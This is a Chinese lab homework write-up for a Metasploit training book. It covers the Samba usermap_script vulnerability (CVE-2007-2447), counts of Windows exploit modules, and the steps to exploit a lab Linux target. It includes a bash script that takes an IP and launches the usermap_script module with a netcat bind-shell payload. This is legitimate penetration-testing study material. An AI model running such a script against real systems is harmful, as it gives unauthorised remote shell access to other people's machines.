《Metasploit魔鬼训练营》第一章实践作业

《Metasploit魔鬼训练营》第一章实践作业

1.搜集Samba服务usermap_script安全漏洞的相关信息,画出该安全漏洞的生命周期图,标注各个重要事件点的日期,并提供详细描述和链接。

参考链接:

https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-2447

http://samba.org/samba/security/CVE-2007-2447.html

https://www.samba.org/samba/history/security.html

https://github.com/rapid7/metasploit-framework/commits/master//modules/exploits/multi/samba/usermap_script.rb



描述:Samba协议的一个漏洞CVE-2007-2447,用户名映射脚本命令执行,影响Samba的3.0.20到3.0.25rc3 版本,当使用非默认的用户名映射脚本配置选项时产生,通过指定一个包含shell元字符的用户名,攻击者能够执行任意命令。

时间线:2007年5月7日漏洞被披露到security@samba.org这个邮箱中,2007年5月14日samba公开漏洞信息并提供了该漏洞的补丁。

2010年2月16日Metasploit首次为该漏洞提供攻击模块载荷。











2.利用Linux Shell命令统计出分别针对Windows 2000、Windows XP、Windows Server 2003、Windows Vista、Windows 7和Windows Server 2008目标环境的渗透攻击模块数量。

命令:search type:exploit target:Windows 2000

Windows 2000:170个

Windows XP:834个

Windows Server 2003:319个

Windows Vista:111个

Windows 7:705个

Windows Server 2008:278个





3.完成一次针对Linux靶机usermap_script漏洞的渗透攻击,尝试植入VNC图形化远程控制工具的攻击载荷,成功获得Linux靶机上的远程控制桌面。

用show payload查看针对该漏洞的攻击载荷,然后用set payload命令设置攻击载荷;

show options命令可以查看配置,并用set命令完成相关的配置;

用exploit命令启动渗透攻击,成功getshell。

4.使用msfcli命令行接口编写一个Shell脚本程序,实现用户只需输入目标Linux靶机的IP地址作为参数,就可以使用usermap_script漏洞渗透攻击模块,获得靶机的远程Shell访问。

用vim编辑脚本test.sh

#!/bin/bash #表示用bash执行

echo "please set RHOST IP"

read -p "IP:" IP #让用户输入目标IP

msfconsole -x "use multi/samba/usermap_script;\set payload cmd/unix/bind_netcat;\set RHOST $IP;\run" #由于最新版本的Metasploit取消了msfcli,所以现在使用msfconsole -x来执行

编辑好test.sh后,用命令 ./test.sh来执行脚本(TIPS:如果是用vim直接创建的新文件,文件是没有可执行权限的,需要用chomd命令添加可执行权限。)

成功getshell。

《Metasploit魔鬼训练营》第一章实践作业的更多相关文章

- Metasploit魔鬼训练营第一章作业

1, Samba服务 Samba是在Linux和UNIX系统上实现SMB协议的一个免费软件,由服务器及客户端程序构成.SMB(Server Messages Block,信息服务块)是一种在局域网上共 ...

- MSF魔鬼训练营第一章 初识Metasploit

1.1.4渗透测试过程环节 PTES标准7个阶段 1.前期交互阶段 收集客户需求.准备测试计划.定义测试范围与边界.定义业务目标.项目管理与规划等 2.情报搜集阶段 公开来源信息查 ...

- 《Metasploit魔鬼训练营》第三章

p85 使用nmap探测目标主机的操作系统版本那里有问题,我探测不了NAT服务器的! msf > nmap -sT 10.10.10.254 [*] exec: nmap -sT 10.10.1 ...

- 《Metasploit魔鬼训练营》第四章(下)

p163 XSSF 默认kali 2.0中没有xssf,先下载:https://code.google.com/archive/p/xssf/downloads 将下载下来的zip文件解压,将其中的d ...

- 《JavaScript设计模式与开发实践》笔记第一章

第一章 面向对象的JavaScript 动态类型语言和鸭子类型 编程语言按照数据类型大体可以分为两类:静态类型语言.动态类型语言. 静态类型语言:在编译时便已确定变量的类型. 优点: 在编译时就能发现 ...

- 《从Paxos到Zookeeper:分布式一致性原理与实践》第一章读书笔记

第一章主要介绍了计算机系统从集中式向分布式系统演变过程中面临的挑战,并简要介绍了ACID.CAP和BASE等经典分布式理论,主要包含以下内容: 集中式的特点 分布式的特点 分布式环境的各种问题 ACI ...

- 《Ansible自动化运维:技术与佳实践》第一章读书笔记

Ansible 架构及特点 第一章主要讲的是 Ansible 架构及特点,主要包含以下内容: Ansible 软件 Ansible 架构模式 Ansible 特性 Ansible 软件 Ansible ...

- 《JavaScript高级程序设计(第3版)》阅读总结记录第一章之JavaScript简介

前言: 为什么会想到把<JavaScript 高级程序设计(第 3 版)>总结记录呢,之前写过一篇博客,研究的轮播效果,后来又去看了<JavaScript 高级程序设计(第3版)&g ...

- Learning From Data 第一章总结

之前上了台大的机器学习基石课程,里面用的教材是<Learning from data>,最近看了看觉得不错,打算深入看下去,内容上和台大的课程差不太多,但是有些点讲的更深入,想了解课程里面 ...

随机推荐

- IC设计流程概述

芯片设计分为前端设计和后端设计,前端设计(也称逻辑设计)和后端设计(也称物理设计)并没有统一严格的界限,涉及到与工艺有关的设计就是后端设计. Front-end design flow 1. 规格制定 ...

- Mob之社会化分享集成ShareSDK

接着上篇顺便分享一篇自己使用 ShareSDK 的笔记,上篇我们集成了 SMSSDK 完成了短信接收验证码的功能,请参考Mob 之 短信验证集成 SMSSDK,如何在项目已经集成 SMSSDK 的情况 ...

- 如何获取 bing 每日壁纸(超高清版)

目录 需求描述 实现方式 简单粗暴 如何下载 如何更高清 排坑指南 初级 优点 给有好奇心的孩子 进阶 接口 自动保存 网站集成 爬虫 需求描述 必应作为一个在壁纸圈做搜索引擎最优秀的站点,其每日壁纸 ...

- iOS 编程之UIWindow切换

由于最近项目需要制作一个可定制的底部弹窗效果,因此研究了一下UIActionSheet,打算重写一个自定义的弹窗,在写demo的时候出于偷懒的原因,直接在新建项目的 - (void)viewDidLo ...

- docker安装Elasticsearch7.6集群并设置密码

docker安装Elasticsearch7.6集群并设置密码 Elasticsearch从6.8开始, 允许免费用户使用X-Pack的安全功能, 以前安装es都是裸奔.接下来记录配置安全认证的方法. ...

- Java并发基础08. 造成HashMap非线程安全的原因

在前面我的一篇总结(6. 线程范围内共享数据)文章中提到,为了数据能在线程范围内使用,我用了 HashMap 来存储不同线程中的数据,key 为当前线程,value 为当前线程中的数据.我取的时候根据 ...

- 没用过.gitIgnore还敢自称高级开发?

Git是跟踪项目中所有文件的好工具, 但是,您会希望在项目的整个生命周期中不要跟踪某些文件及其变化. 系统文件(i.e. Mac系统的.Ds_Store) 应用程序配置文件(i.e. app.conf ...

- Maven快照版本要这样用才真的香!

Bug的身世之谜 今天又分享一个问题解决的故事.请看下图框起来的错误,明显就是找不到这个class嘛! 下面我们按照正常人的思路去排查这个问题,既然找不到class那就先看这个依赖的jar包有没有,如 ...

- JS数据结构与算法——栈

JS数据结构与算法--栈 1.栈结构概念 栈(Stack)是一种先进后出(LIFO Last in First out)的线性表,先进栈的将会比后进栈的先出栈. 栈的限制是仅允许在一端进行插入和删除运 ...

- 【摸鱼向】UE4的AI模块探索手记(1)

前言 之前实现了自主创作的角色导入进UE4并成功控制其进行一系列动作,但目前的样子距离基本的游戏架构还差了一个很大的模块:NPC,而这部分是由电脑来进行自动控制,所以,我有一句话不知当讲不当讲(对,我 ...